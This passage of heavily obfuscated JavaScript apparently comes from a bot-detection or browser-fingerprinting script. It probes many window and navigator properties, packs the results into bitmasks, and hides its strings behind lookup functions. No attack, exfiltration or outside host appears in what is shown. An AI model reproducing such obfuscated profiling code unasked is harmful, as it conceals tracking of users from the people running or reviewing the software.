I1()[Yj(fW)],Fj([],[][[]]))?I1()[Yj(OZ)](Mx,mT({}),nmO,mT(mT([]))):I1()[Yj(cj)](gU,Nb,D0,Nb))&&d0(ItC[Nq[Nf()[sh(j9)](M6,zg,ZW,rl)][I1()[Yj(ZQ)](LRO,mT(mT({})),b0,mT(mT(Dj)))]],null)||d0(ItC[Nf()[sh(bZ)](MwO,LM,qk,nL)],null)){var sCC;return sCC=Nq[I1()[Yj(xQ)].call(null,hL,mT(mT({})),hOO,x0)][Ux()[Uc(gR)](ng,YH,Ig,c0)](ItC),vJ.pop(),sCC;}vJ.pop();}break;case mt:{var hZO=GAC[k2];var kqC=GAC[Am];vJ.push(sv);if(t3(kqC,null)||k1(kqC,hZO[nZ(typeof Nf()[sh(Mg)],Fj('',[][[]]))?Nf()[sh(GD)].call(null,xNO,U2O,j9,NH):Nf()[sh(Jn)](lCO,fW,Bx,rl)]))kqC=hZO[NW(typeof Nf()[sh(k0)],Fj('',[][[]]))?Nf()[sh(Jn)](lCO,fW,mT(Jn),mT(mT(Dj))):Nf()[sh(GD)].apply(null,[dwO,jCO,cJ,EH])];for(var LGC=JS[P8],BrC=new (Nq[I1()[Yj(xQ)].apply(null,[ZhO,mT(mT(Jn)),hOO,Zc])])(kqC);xf(LGC,kqC);LGC++)BrC[LGC]=hZO[LGC];var brC;return vJ.pop(),brC=BrC,brC;}break;case Jt:{var ftC=GAC[k2];vJ.push(PqO);var PFO=Nf()[sh(Mc)](vF,YH,QL,hR);var YFO=Nf()[sh(Mc)](vF,YH,qg,j8);var zEO=AK()[Fl(P9)](QGO,P8);var wMO=[];try{var cmC=vJ.length;var LEO=mT({});try{PFO=ftC[I1()[Yj(zK)].apply(null,[xF,nx,Nx,lb])];}catch(IbO){vJ.splice(ZT(cmC,Dj),Infinity,PqO);if(IbO[I1()[Yj(cJ)](jl,mk,HL,mT(Jn))][Nf()[sh(t5)](jl,BL,Jn,Nv)](zEO)){PFO=Nf()[sh(G8O)](Xl,sv,bZ,MW);}}var mZO=Nq[AK()[Fl(xQ)].apply(null,[BS,Gp])][Yg()[FQ(GD)].call(null,xh,TL,z2O,JgO,MW)](p0(Nq[AK()[Fl(xQ)](BS,Gp)][AK()[Fl(ss)].apply(null,[UJ,bJ])](),KtO))[nZ(typeof I1()[Yj(U9)],Fj([],[][[]]))?I1()[Yj(OZ)].apply(null,[bZ,YM,I2O,dx]):I1()[Yj(dx)](J7C,QL,p9,mT(mT({})))]();ftC[I1()[Yj(zK)](xF,N5,Nx,Mc)]=mZO;YFO=NW(ftC[I1()[Yj(zK)](xF,fW,Nx,IH)],mZO);wMO=[Vk(Gt,[AK()[Fl(j9)](ZhO,Bx),PFO]),Vk(Gt,[Nf()[sh(Nv)](zj,vrO,mf,IM),mp(YFO,Dj)[I1()[Yj(dx)](J7C,ZQ,p9,xQ)]()])];var bqC;return vJ.pop(),bqC=wMO,bqC;}catch(qtC){vJ.splice(ZT(cmC,Dj),Infinity,PqO);wMO=[Vk(Gt,[AK()[Fl(j9)](ZhO,Bx),PFO]),Vk(Gt,[Nf()[sh(Nv)](zj,vrO,NS,mT([])),YFO])];}var GzC;return vJ.pop(),GzC=wMO,GzC;}break;}};var sbO=function(){return Wf.apply(this,[L4,arguments]);};var S6O=function pdC(mtC,ZMO){var ktC=pdC;var zAC=SD(new Number(bB),CW);var ABC=zAC;zAC.set(mtC);do{switch(ABC+mtC){case Ld:{var G1O=ZMO[k2];mtC+=gP;vJ.push(rPO);var X7C=Vk(Gt,[I1()[Yj(OD)].apply(null,[cL,v0,rU,Ls]),G1O[JS[P8]]]);J0(Dj,G1O)&&(X7C[NW(typeof AK()[Fl(wg)],Fj([],[][[]]))?AK()[Fl(IH)](Nj,NH):AK()[Fl(nx)](fE,xF)]=G1O[Dj]),J0(P8,G1O)&&(X7C[AK()[Fl(r3)](CbO,lp)]=G1O[P8],X7C[I1()[Yj(IR)](RD,jp,mk,bJ)]=G1O[hY[NW(typeof AK()[Fl(bJ)],'undefined')?AK()[Fl(dx)].call(null,zq,lYO):AK()[Fl(nx)].call(null,ss,ZdC)]()]),this[AK()[Fl(HQ)].call(null,w6,HkO)][Nf()[sh(j8)].call(null,m8,z3,RQ,j9)](X7C);vJ.pop();}break;case Dm:{var p1O=ZMO[k2];mtC-=Xz;vJ.push(L8O);var B7C=p1O[NW(typeof I1()[Yj(j8)],'undefined')?I1()[Yj(kV)].apply(null,[R1,mT(mT({})),d1,Ub]):I1()[Yj(OZ)](KR,Ep,qOO,Ep)]||{};B7C[nZ(typeof Nf()[sh(GD)],'undefined')?Nf()[sh(GD)](UR,Ul,jp,mT({})):Nf()[sh(Gj)](Sf,BK,r3,lU)]=Nf()[sh(NS)].apply(null,[zh,qk,OZ,cj]),delete B7C[AK()[Fl(47)](1610,308)],p1O[NW(typeof I1()[Yj(ng)],Fj([],[][[]]))?I1()[Yj(kV)](R1,cV,d1,s3):I1()[Yj(OZ)].call(null,E2O,j8,nIO,KL)]=B7C;vJ.pop();}break;case mz:{var SKO=ZMO[k2];var r8O=ZMO[Am];var V8O=ZMO[V];vJ.push(MQ);Nq[Nf()[sh(M9)](zqO,cV,Dj,OD)][Nf()[sh(gR)].apply(null,[ZCO,Pv,mT(mT([])),Dj])](SKO,r8O,Vk(Gt,[Nf()[sh(Xj)](cl,b0,NH,kL),V8O,I1()[Yj(ZU)](IzO,s3,BZ,UT),mT(JS[P8]),I1()[Yj(mk)](Cc,hR,jp,mT({})),mT(JS[P8]),NW(typeof I1()[Yj(pn)],'undefined')?I1()[Yj(Kf)](Zx,NS,Oc,mT(mT({}))):I1()[Yj(OZ)].call(null,fOO,IR,xVO,mT(mT(Dj))),mT(Jn)]));var PBC;return vJ.pop(),PBC=SKO[r8O],PBC;}break;case pC:{var AjO=ZMO[k2];vJ.push(cwO);var KqC=Vk(Gt,[I1()[Yj(OD)](wp,mT(Dj),rU,mT(mT(Jn))),AjO[Jn]]);J0(Dj,AjO)&&(KqC[AK()[Fl(IH)].apply(null,[bD,NH])]=AjO[JS[Dj]]),J0(P8,AjO)&&(KqC[AK()[Fl(r3)](KZ,lp)]=AjO[P8],KqC[NW(typeof I1()[Yj(Mc)],Fj([],[][[]]))?I1()[Yj(IR)](Rj,mT(mT(Dj)),mk,xh):I1()[Yj(OZ)](x7O,Up,qg,ZQ)]=AjO[JS[nL]]),this[AK()[Fl(HQ)](n8O,HkO)][Nf()[sh(j8)].apply(null,[CK,z3,VV,d1])](KqC);vJ.pop();mtC-=J2;}break;case vz:{mtC+=qP;return vJ.pop(),ltC=wLO[IWO],ltC;}break;case hr:{var zVO=ZMO[k2];vJ.push(GKO);var lbO=zVO[NW(typeof I1()[Yj(ACO)],Fj('',[][[]]))?I1()[Yj(kV)](X8,j8,d1,gR):I1()[Yj(OZ)](GKO,xh,UpO,mT(mT(Dj)))]||{};lbO[Nf()[sh(Gj)](Wn,BK,N5,lb)]=Nf()[sh(NS)](BV,qk,OD,TQ),delete lbO[AK()[Fl(47)](1568,308)],zVO[I1()[Yj(kV)](X8,Zc,d1,mT(mT([])))]=lbO;mtC-=m2;vJ.pop();}break;case Jq:{var zgO=ZMO[k2];var GWO=ZMO[Am];var lsO=ZMO[V];vJ.push(tPC);Nq[nZ(typeof Nf()[sh(Pv)],'undefined')?Nf()[sh(GD)](NCO,ECO,lb,j9):Nf()[sh(M9)](WtO,cV,qg,mT(mT([])))][Nf()[sh(gR)].apply(null,[TIO,Pv,YM,Mc])](zgO,GWO,Vk(Gt,[Nf()[sh(Xj)].apply(null,[QX,b0,NH,Jn]),lsO,I1()[Yj(ZU)](SQ,TQ,BZ,Ib),mT(Jn),nZ(typeof I1()[Yj(RQ)],Fj([],[][[]]))?I1()[Yj(OZ)].call(null,qZ,nL,Z9,pn):I1()[Yj(mk)].call(null,rx,wg,jp,wg),mT(Jn),I1()[Yj(Kf)](J7C,mT(mT([])),Oc,NH),mT(Jn)]));var jOC;return vJ.pop(),jOC=zgO[GWO],jOC;}break;case Im:{var bxO=ZMO[k2];vJ.push(pHO);var lMO=Vk(Gt,[I1()[Yj(OD)].apply(null,[zx,Mc,rU,ng]),bxO[JS[P8]]]);J0(JS[Dj],bxO)&&(lMO[AK()[Fl(IH)](Ah,NH)]=bxO[hY[AK()[Fl(lb)](SM,Mc)]()]),J0(P8,bxO)&&(lMO[AK()[Fl(r3)](Z4O,lp)]=bxO[P8],lMO[I1()[Yj(IR)](th,PV,mk,Nv)]=bxO[JS[nL]]),this[nZ(typeof AK()[Fl(GD)],Fj([],[][[]]))?AK()[Fl(nx)].apply(null,[v9,NdO]):AK()[Fl(HQ)](Yf,HkO)][nZ(typeof Nf()[sh(E5)],Fj([],[][[]]))?Nf()[sh(GD)].apply(null,[KlO,WkO,MW,mT(mT([]))]):Nf()[sh(j8)](Nn,z3,nx,Ph)](lMO);mtC+=QY;vJ.pop();}break;case S:{var l5O=ZMO[k2];mtC-=EC;vJ.push(w0);var Q7C=l5O[I1()[Yj(kV)](YD,IM,d1,Nv)]||{};Q7C[Nf()[sh(Gj)](W1,BK,mT(Dj),dx)]=Nf()[sh(NS)].call(null,pj,qk,Ls,gR),delete Q7C[nZ(typeof AK()[Fl(10)],Fj([],[][[]]))?AK()[Fl(3)].apply(null,[100,2]):AK()[Fl(47)](1585,308)],l5O[I1()[Yj(kV)].call(null,YD,mT({}),d1,mT(Dj))]=Q7C;vJ.pop();}break;case YP:{mtC+=mP;var wLO=ZMO[k2];var IWO=ZMO[Am];var Q3O=ZMO[V];vJ.push(KPC);Nq[Nf()[sh(M9)](CkO,cV,N5,mT([]))][Nf()[sh(gR)](MXO,Pv,pn,mT(mT({})))](wLO,IWO,Vk(Gt,[Nf()[sh(Xj)].apply(null,[E1,b0,mT(mT(Jn)),jR]),Q3O,I1()[Yj(ZU)].apply(null,[ZE,Zc,BZ,M9]),mT(Jn),I1()[Yj(mk)].call(null,mIO,wg,jp,dx),mT(Jn),NW(typeof I1()[Yj(j8)],'undefined')?I1()[Yj(Kf)](gtO,cJ,Oc,xQ):I1()[Yj(OZ)](zfO,mT({}),YQ,mT(mT([]))),mT(Jn)]));var ltC;}break;case jt:{var pQO=ZMO[k2];vJ.push(cYO);var jzC=Vk(Gt,[NW(typeof I1()[Yj(g9)],'undefined')?I1()[Yj(OD)](hfO,mT(mT(Jn)),rU,mT(mT(Dj))):I1()[Yj(OZ)](EKO,nx,FtO,mT([])),pQO[Jn]]);J0(Dj,pQO)&&(jzC[AK()[Fl(IH)].apply(null,[H6,NH])]=pQO[Dj]),J0(JS[Kf],pQO)&&(jzC[AK()[Fl(r3)](J5,lp)]=pQO[JS[Kf]],jzC[nZ(typeof I1()[Yj(zK)],'undefined')?I1()[Yj(OZ)](LnO,NH,l5,ZQ):I1()[Yj(IR)].apply(null,[bT,Hh,mk,mT(mT(Dj))])]=pQO[JS[nL]]),this[NW(typeof AK()[Fl(Ib)],Fj([],[][[]]))?AK()[Fl(HQ)](Al,HkO):AK()[Fl(nx)](Hc,WE)][Nf()[sh(j8)](In,z3,Ul,Ub)](jzC);mtC-=d4;vJ.pop();}break;}}while(ABC+mtC!=K2);};var UjO=function(FqC){return +FqC;};var HR=function(){if(Nq["Date"]["now"]&&typeof Nq["Date"]["now"]()==='number'){return Nq["Date"]["now"]();}else{return +new (Nq["Date"])();}};var UmC=function(xmC){var pqC=xmC%4;if(pqC===2)pqC=3;var qAC=42+pqC;var JbO;if(qAC===42){JbO=function CtC(cbO,GdC){return cbO*GdC;};}else if(qAC===43){JbO=function FGC(xdC,FtC){return xdC+FtC;};}else{JbO=function WqC(IGC,frC){return IGC-frC;};}return JbO;};var p0=function(pOC,sAC){return pOC*sAC;};var WlO=function dCC(AMO,TFO){'use strict';var DCC=dCC;switch(AMO){case gP:{var bmC=TFO[k2];vJ.push(g5);if(Nq[I1()[Yj(xQ)].call(null,Tk,Up,hOO,IM)][I1()[Yj(Sb)].apply(null,[On,lb,k0,F8])](bmC)){var jdC;return vJ.pop(),jdC=bmC,jdC;}vJ.pop();}break;case GP:{var RAC=TFO[k2];var wbO;vJ.push(ktO);return wbO=Nq[nZ(typeof Nf()[sh(Eg)],'undefined')?Nf()[sh(GD)](z0,zv,TL,x0):Nf()[sh(M9)](UTO,cV,mT(Dj),KL)][nZ(typeof rL()[cx(TQ)],Fj(nZ(typeof Nf()[sh(Nv)],Fj('',[][[]]))?Nf()[sh(GD)](OZ,lE,mk,cj):Nf()[sh(Mc)].apply(null,[MNO,YH,fW,x0]),[][[]]))?rL()[cx(Dj)].call(null,ZU,RmO,r5,Mc,dQO,bJ):rL()[cx(M9)].apply(null,[x0,bH,ng,YM,NlO,mT({})])](RAC)[I1()[Yj(czO)](SM,Ls,gs,cJ)](function(fBC){return RAC[fBC];})[Jn],vJ.pop(),wbO;}break;case FO:{var HBC=TFO[k2];vJ.push(HjO);var dAC=HBC[NW(typeof I1()[Yj(zzO)],Fj([],[][[]]))?I1()[Yj(czO)](l6,v0,gs,Nv):I1()[Yj(OZ)].apply(null,[Z1O,Nb,hZ,TL])](function(RAC){return dCC.apply(this,[GP,arguments]);});var l7C;return l7C=dAC[Nf()[sh(cJ)].apply(null,[HT,Ls,x0,mT(Dj)])](Nf()[sh(v5)].call(null,VJ,Gp,mT({}),mT(Dj))),vJ.pop(),l7C;}break;case nY:{vJ.push(tM);try{var SMO=vJ.length;var NPC=mT(Am);var ArC=Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)](tj,jp,N5,cR)][AK()[Fl(qmO)].call(null,USO,U7O)]),W9(Nq[nZ(typeof AK()[Fl(WPO)],Fj('',[][[]]))?AK()[Fl(nx)](DjO,TGO):AK()[Fl(Zc)].apply(null,[gAO,qtO])](Nq[Nf()[sh(v0)](tj,jp,r3,Ib)][wx()[xg(m9)].call(null,r3,Ls,xQ,M9,hPO)]),Dj)),W9(Nq[AK()[Fl(Zc)].apply(null,[gAO,qtO])](Nq[Nf()[sh(v0)](tj,jp,TQ,Ls)][nZ(typeof Nf()[sh(TF)],Fj([],[][[]]))?Nf()[sh(GD)](mf,HsO,s3,RQ):Nf()[sh(qmO)].apply(null,[rtO,Ib,mT(mT([])),K9])]),P8)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)].apply(null,[tj,jp,pn,mT(Jn)])][nZ(typeof Nf()[sh(g9)],Fj('',[][[]]))?Nf()[sh(GD)](rjO,U9O,YM,lU):Nf()[sh(S7O)](s7O,dE,mT({}),Bx)]),nx)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[NW(typeof AK()[Fl(Sx)],'undefined')?AK()[Fl(xQ)](Cw,Gp):AK()[Fl(nx)](zfO,BTO)][Ux()[Uc(UT)].apply(null,[ng,pX,r3,pjO])]),ng)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)].call(null,tj,jp,KL,Q5)][AK()[Fl(LM)](ER,CBO)]),hY[NW(typeof Fb()[Rp(qk)],'undefined')?Fb()[Rp(wg)](P8,CL,Mf,hx,nx,ZQ):Fb()[Rp(Mc)](mT([]),rl,M9,GL,SE,mT({}))]())),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)].call(null,tj,jp,mT([]),TQ)][Nf()[sh(M2O)].apply(null,[cXO,mf,cR,Gj])]),OZ)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)](tj,jp,lU,cJ)][cS()[jT(kL)](pR,Xj,Mg,Us)]),GD)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)].apply(null,[tj,jp,Oh,mT({})])][AK()[Fl(IM)].call(null,T7O,g9)]),Mc)),W9(Nq[NW(typeof AK()[Fl(M2O)],'undefined')?AK()[Fl(Zc)].apply(null,[gAO,qtO]):AK()[Fl(nx)].apply(null,[xQ,wKO])](Nq[Nf()[sh(v0)](tj,jp,ff,mT(Dj))][wx()[xg(Y6)](ng,lYO,d1,Nv,xkO)]),Nv)),W9(Nq[AK()[Fl(Zc)].call(null,gAO,qtO)](Nq[Nf()[sh(v0)].apply(null,[tj,jp,mT(mT(Jn)),GD])][I1()[Yj(zzO)](E2O,nL,SdO,nL)]),KL)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)](tj,jp,IM,hR)][nZ(typeof I1()[Yj(CL)],Fj('',[][[]]))?I1()[Yj(OZ)](HrO,Oh,fW,mf):I1()[Yj(EmO)](B9,mT(mT([])),OD,KL)]),hY[AK()[Fl(ZR)].call(null,lXO,qR)]())),W9(Nq[nZ(typeof AK()[Fl(HL)],'undefined')?AK()[Fl(nx)].apply(null,[KR,hOO]):AK()[Fl(Zc)](gAO,qtO)](Nq[NW(typeof Nf()[sh(gqO)],'undefined')?Nf()[sh(v0)](tj,jp,K9,mT([])):Nf()[sh(GD)].apply(null,[Ib,H4O,mT([]),hR])][AK()[Fl(fb)](AmO,S7O)]),xQ)),W9(Nq[AK()[Fl(Zc)].apply(null,[gAO,qtO])](Nq[Nf()[sh(v0)](tj,jp,N5,nL)][I1()[Yj(UZ)](IdC,mT(mT([])),s2O,r8)]),ZU)),W9(Nq[AK()[Fl(Zc)].call(null,gAO,qtO)](Nq[nZ(typeof Nf()[sh(bqO)],'undefined')?Nf()[sh(GD)].call(null,hjO,zR,qg,Y6):Nf()[sh(v0)].call(null,tj,jp,NH,mf)][Nf()[sh(LM)](mYO,HU,kV,mk)]),cj)),W9(Nq[NW(typeof AK()[Fl(v8O)],Fj([],[][[]]))?AK()[Fl(Zc)].apply(null,[gAO,qtO]):AK()[Fl(nx)].apply(null,[A3,Q5])](Nq[Nf()[sh(v0)].apply(null,[tj,jp,MW,HQ])][NW(typeof AK()[Fl(kL)],Fj([],[][[]]))?AK()[Fl(Gp)](c0,qmO):AK()[Fl(nx)](JNO,mAO)]),M9)),W9(Nq[NW(typeof AK()[Fl(BL)],Fj([],[][[]]))?AK()[Fl(Zc)](gAO,qtO):AK()[Fl(nx)](cXO,Nx)](Nq[Nf()[sh(v0)].call(null,tj,jp,v0,IM)][AK()[Fl(M2O)](lLO,DtO)]),gR)),W9(Nq[AK()[Fl(Zc)].call(null,gAO,qtO)](Nq[Nf()[sh(v0)](tj,jp,Ec,mT(mT(Dj)))][rL()[cx(PV)](qk,QL,M9,OZ,NvO,ZW)]),j9)),W9(Nq[NW(typeof AK()[Fl(YQ)],Fj('',[][[]]))?AK()[Fl(Zc)](gAO,qtO):AK()[Fl(nx)](PAO,DwO)](Nq[Nf()[sh(v0)].call(null,tj,jp,qg,lU)][I1()[Yj(jH)](wlO,mT([]),Mc,mT({}))]),Ig)),W9(Nq[AK()[Fl(Zc)].call(null,gAO,qtO)](Nq[nZ(typeof Nf()[sh(Sx)],'undefined')?Nf()[sh(GD)](DwO,Bx,Gj,OD):Nf()[sh(v0)](tj,jp,Ig,mT(Jn))][Yg()[FQ(Nv)](ZU,Ul,[j8,Dj],Xc,m3)]),Xj)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)].apply(null,[tj,jp,jR,NH])][Nf()[sh(zg)].call(null,wtO,HE,P8,IR)]),YM)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[Nf()[sh(v0)].call(null,tj,jp,ZQ,r8)][nZ(typeof Nf()[sh(GBO)],Fj([],[][[]]))?Nf()[sh(GD)](CbO,OdO,mT([]),PV):Nf()[sh(GT)](tzO,wOO,ZW,BK)]),Up)),W9(Nq[AK()[Fl(Zc)].call(null,gAO,qtO)](Nq[Nf()[sh(v0)](tj,jp,hR,fW)][AK()[Fl(zg)].call(null,Th,Ss)]),nL)),W9(Nq[AK()[Fl(Zc)](gAO,qtO)](Nq[NW(typeof AK()[Fl(Q5)],Fj([],[][[]]))?AK()[Fl(UT)](VfO,jQ):AK()[Fl(nx)](V5,Qs)][AK()[Fl(j8)](C2O,Ph)]),JS[OD])),W9(Nq[AK()[Fl(Zc)].apply(null,[gAO,qtO])](Nq[nZ(typeof AK()[Fl(xU)],Fj([],[][[]]))?AK()[Fl(nx)](J7C,kUO):AK()[Fl(xQ)].call(null,Cw,Gp)][Nf()[sh(wL)](EX,GqO,bJ,Zc)]),mk));var jFO;return vJ.pop(),jFO=ArC,jFO;}catch(XBC){vJ.splice(ZT(SMO,Dj),Infinity,tM);var YCC;return vJ.pop(),YCC=JS[P8],YCC;}vJ.pop();}break;case xC:{vJ.push(EJO);var cCC=Nq[I1()[Yj(j8)].call(null,lS,TQ,Y6,mT(mT({})))][NW(typeof Nf()[sh(HU)],Fj([],[][[]]))?Nf()[sh(Ss)](Sh,Ub,qk,dx):Nf()[sh(GD)].call(null,IH,pX,r8,hR)]?JS[Dj]:Jn;var ZzC=Nq[I1()[Yj(j8)].call(null,lS,v0,Y6,Hh)][AK()[Fl(WOO)](pS,fnO)]?Dj:Jn;var JAC=Nq[I1()[Yj(j8)](lS,mT([]),Y6,mT(mT(Jn)))][Nf()[sh(R5)].apply(null,[qV,wF,Nv,IR])]?Dj:Jn;var btC=Nq[I1()[Yj(j8)].apply(null,[lS,n5,Y6,N5])][Nf()[sh(pAO)].call(null,Z6,rp,IR,xQ)]?Dj:Jn;var QMO=Nq[I1()[Yj(j8)].call(null,lS,nL,Y6,NH)][AK()[Fl(kx)].call(null,F6,j9)]?Dj:Jn;var kbO=Nq[I1()[Yj(j8)](lS,Ig,Y6,v0)][Nf()[sh(xVO)](W1,IPO,YM,rl)]?Dj:Jn;var gqC=Nq[I1()[Yj(j8)](lS,mT(Dj),Y6,v0)][NW(typeof Nf()[sh(bH)],'undefined')?Nf()[sh(TF)](btO,ss,nx,cR):Nf()[sh(GD)](W0,pn,bJ,Bx)]?Dj:Jn;var JEO=Nq[I1()[Yj(j8)](lS,rl,Y6,mT(mT({})))][rL()[cx(MW)](lU,ds,xh,m9,xKO,Ib)]?JS[Dj]:Jn;var VqC=Nq[I1()[Yj(j8)](lS,mT(mT({})),Y6,mT(mT(Jn)))][NW(typeof Nf()[sh(cJ)],Fj([],[][[]]))?Nf()[sh(vrO)](SsO,cW,YM,bZ):Nf()[sh(GD)].apply(null,[EM,WL,mT(mT({})),Kf])]?Dj:Jn;var BFO=Nq[AK()[Fl(Pv)](Ql,d9)][I1()[Yj(xh)](PT,Ig,GL,mT(Jn))].bind?Dj:Jn;var xOC=Nq[NW(typeof I1()[Yj(Kf)],Fj('',[][[]]))?I1()[Yj(j8)](lS,Mg,Y6,mT(Dj)):I1()[Yj(OZ)].call(null,bZ,ZU,l5,mT(mT({})))][nZ(typeof Nf()[sh(UT)],Fj('',[][[]]))?Nf()[sh(GD)](sE,PAO,fW,fW):Nf()[sh(qtO)](XQ,kx,Ls,mT(mT([])))]?JS[Dj]:Jn;var sqC=Nq[I1()[Yj(j8)](lS,mf,Y6,P8)][NW(typeof Yg()[FQ(j8)],Fj(Nf()[sh(Mc)].call(null,JCO,YH,Mc,Zc),[][[]]))?Yg()[FQ(Nx)].apply(null,[xQ,kL,fW,IDO,Q5]):Yg()[FQ(cj)].apply(null,[BDO,Ig,UBO,R7O,Y6])]?JS[Dj]:Jn;var nEO;var QPC;try{var j7C=vJ.length;var RGC=mT([]);nEO=Nq[NW(typeof I1()[Yj(r3)],'undefined')?I1()[Yj(j8)](lS,v0,Y6,ng):I1()[Yj(OZ)].call(null,wOO,CL,ktO,GD)][wx()[xg(Mg)](bJ,IzO,bZ,KL,Px)]?Dj:Jn;}catch(lrC){vJ.splice(ZT(j7C,Dj),Infinity,EJO);nEO=Jn;}try{var YrC=vJ.length;var IqC=mT([]);QPC=Nq[I1()[Yj(j8)](lS,Bx,Y6,n5)][AK()[Fl(KzO)](wX,cwO)]?Dj:JS[P8];}catch(IAC){vJ.splice(ZT(YrC,Dj),Infinity,EJO);QPC=Jn;}var TqC;return vJ.pop(),TqC=Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(Fj(cCC,W9(ZzC,Dj)),W9(JAC,P8)),W9(btC,nx)),W9(QMO,ng)),W9(kbO,xh)),W9(gqC,OZ)),W9(JEO,GD)),W9(nEO,Mc)),W9(QPC,Nv)),W9(VqC,KL)),W9(BFO,JS[Xj])),W9(xOC,xQ)),W9(sqC,ZU)),TqC;}break;case wO:{var ldC=TFO[k2];vJ.push(D3);var QCC=nZ(typeof Nf()[sh(rp)],'undefined')?Nf()[sh(GD)](F7O,B0,mT({}),wg):Nf()[sh(Mc)](dnO,YH,Jn,nx);var SGC=AK()[Fl(BSO)].apply(null,[sJ,j8]);var prC=Jn;var AdC=ldC[Ux()[Uc(kL)](j8,G8O,CL,M4O)]();while(xf(prC,AdC[Nf()[sh(Jn)](bk,fW,jR,r3)])){if(M5(SGC[AK()[Fl(U9)](rD,Ns)](AdC[I1()[Yj(ng)].apply(null,[b6O,lb,U5,s3])](prC)),Jn)||M5(SGC[AK()[Fl(U9)](rD,Ns)](AdC[I1()[Yj(ng)](b6O,MW,U5,cR)](Fj(prC,Dj))),hY[Nf()[sh(qb)](BkO,nx,Bx,ng)]())){QCC+=hY[AK()[Fl(lb)].apply(null,[Z5O,Mc])]();}else{QCC+=Jn;}prC=Fj(prC,P8);}var KMO;return vJ.pop(),KMO=QCC,KMO;}break;case bB:{vJ.push(DkO);var TMO;var K7C;var ctC;for(TMO=Jn;xf(TMO,TFO[Nf()[sh(Jn)](HV,fW,Ls,mT(mT(Jn)))]);TMO+=Dj){ctC=TFO[TMO];}K7C=ctC[AK()[Fl(YIO)](zNO,EVO)]();if(Nq[I1()[Yj(j8)].apply(null,[fOO,CL,Y6,wg])].bmak[AK()[Fl(OzO)].call(null,N7O,Mg)][K7C]){Nq[I1()[Yj(j8)](fOO,Mf,Y6,mT(mT([])))].bmak[AK()[Fl(OzO)].call(null,N7O,Mg)][K7C].apply(Nq[I1()[Yj(j8)](fOO,Zc,Y6,kL)].bmak[AK()[Fl(OzO)](N7O,Mg)],ctC);}vJ.pop();}break;case GI:{vJ.push(nx);var NzC=WdO;var SrC=Nf()[sh(Mc)](TL,YH,nx,jp);for(var k7C=Jn;xf(k7C,NzC);k7C++){SrC+=AK()[Fl(ss)].apply(null,[ZM,bJ]);NzC++;}vJ.pop();}break;case PO:{vJ.push(plO);Nq[NW(typeof Nf()[sh(r3)],Fj([],[][[]]))?Nf()[sh(GL)](KV,m9,OD,cR):Nf()[sh(GD)](tNO,Bx,Oh,mT({}))](function(){return dCC.apply(this,[GI,arguments]);},KtO);vJ.pop();}break;}};var nMO=function(){return Wf.apply(this,[wz,arguments]);};var AzO=function OMO(xZO,BZO){'use strict';var q7C=OMO;switch(xZO){case T4:{var NEO=BZO[k2];var Z7C=BZO[Am];vJ.push(Dj);if(t3(Z7C,null)||k1(Z7C,NEO[Nf()[sh(Jn)](I2O,fW,tT,nx)]))Z7C=NEO[Nf()[sh(Jn)](I2O,fW,pn,jR)];for(var dzC=Jn,ttC=new (Nq[I1()[Yj(xQ)].apply(null,[qSO,GD,hOO,cJ])])(Z7C);xf(dzC,Z7C);dzC++)ttC[dzC]=NEO[dzC];var StC;return vJ.pop(),StC=ttC,StC;}break;case Hr:{var GPC=BZO[k2];var tzC=BZO[Am];vJ.push(sYO);var TbO=t3(null,GPC)?null:d0(I1()[Yj(cj)].apply(null,[BkO,mT({}),D0,Ig]),typeof Nq[Nf()[sh(j9)](RT,zg,Up,Up)])&&GPC[Nq[Nf()[sh(j9)].apply(null,[RT,zg,mT([]),Ph])][I1()[Yj(ZQ)].apply(null,[EJO,P8,b0,mT(mT(Jn))])]]||GPC[Nf()[sh(bZ)](HlO,LM,mf,VV)];if(d0(null,TbO)){var OCC,GrC,pAC,HmC,nbO=[],FAC=mT(Jn),kBC=mT(Dj);try{var E7C=vJ.length;var HrC=mT({});if(pAC=(TbO=TbO.call(GPC))[nZ(typeof Nf()[sh(Ig)],Fj([],[][[]]))?Nf()[sh(GD)](GE,PwO,Ls,Q5):Nf()[sh(bJ)](xF,Z9,OD,PV)],nZ(Jn,tzC)){if(NW(Nq[NW(typeof Nf()[sh(L7O)],Fj([],[][[]]))?Nf()[sh(M9)](KE,cV,kV,cJ):Nf()[sh(GD)].apply(null,[FTO,nOO,ss,F8])](TbO),TbO)){HrC=mT(mT({}));return;}FAC=mT(JS[Dj]);}else for(;mT(FAC=(OCC=pAC.call(TbO))[NW(typeof Nf()[sh(kZ)],Fj([],[][[]]))?Nf()[sh(Oh)].apply(null,[h8O,qDO,ZW,mk]):Nf()[sh(GD)].apply(null,[UtO,r0,x0,wg])])&&(nbO[Nf()[sh(j8)](QD,z3,n5,fW)](OCC[Nf()[sh(Xj)](Jj,b0,mT(Jn),Kf)]),NW(nbO[Nf()[sh(Jn)](Tk,fW,mT(mT(Jn)),hR)],tzC));FAC=mT(Jn));}catch(JFO){kBC=mT(Jn),GrC=JFO;}finally{vJ.splice(ZT(E7C,Dj),Infinity,sYO);try{var KzC=vJ.length;var SBC=mT([]);if(mT(FAC)&&d0(null,TbO[AK()[Fl(Nb)].apply(null,[vwO,IR])])&&(HmC=TbO[AK()[Fl(Nb)](vwO,IR)](),NW(Nq[Nf()[sh(M9)](KE,cV,bJ,mT([]))](HmC),HmC))){SBC=mT(mT({}));return;}}finally{vJ.splice(ZT(KzC,Dj),Infinity,sYO);if(SBC){vJ.pop();}if(kBC)throw GrC;}if(HrC){vJ.pop();}}var wqC;return vJ.pop(),wqC=nbO,wqC;}vJ.pop();}break;case 